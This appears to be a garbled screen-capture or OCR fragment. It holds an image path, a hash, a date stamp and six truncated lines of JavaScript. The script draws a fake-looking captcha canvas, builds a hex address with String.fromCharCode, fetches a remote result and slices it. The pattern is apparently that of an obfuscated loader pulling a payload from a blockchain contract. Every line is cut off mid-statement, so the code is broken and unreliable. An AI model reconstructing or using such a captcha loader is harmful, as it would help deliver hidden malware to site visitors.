
75699849d46579481331f090adcdda
🕒 Updated:
2026-06-01
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.subst